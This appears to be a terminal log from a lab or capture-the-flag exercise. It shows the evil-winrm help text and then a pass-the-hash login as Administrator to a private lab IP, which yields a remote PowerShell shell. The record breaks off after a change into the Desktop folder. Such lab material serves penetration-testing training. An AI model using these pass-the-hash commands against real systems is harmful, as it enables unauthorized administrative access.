 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -h
Evil-WinRM shell v3.3
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.164.65 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd Desktop